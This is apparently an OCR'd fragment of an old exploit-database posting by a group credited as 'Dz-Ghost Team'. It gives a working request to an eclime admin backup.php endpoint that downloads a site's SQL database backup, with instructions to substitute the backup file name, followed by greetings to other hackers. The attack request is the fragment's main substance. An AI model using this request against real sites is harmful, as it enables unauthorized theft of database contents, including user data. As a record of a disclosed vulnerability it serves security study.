
to download buckup : 
http://127.0.0.1/eclime/admin/backup.php/log
action=download&file=db_comm-
20100301222138.sql

db_comm-20100301222138.sql chang it to 
the name of the backup and you cant 
download it with IE i download it with 
opera 10.10 + Mozilla Firefox

Dz-Ghost Team ===== Saoucha * Star08 * 
Redda * theblind74 * XproratiX * 
onurozkan * n2n * Meher Assel 
====================

Greetz : 

Exploit-db Team : 

(loneferret+Exploits+dookie2000ca)

all my friend :

His0k4 * Hussin-X * Rafik 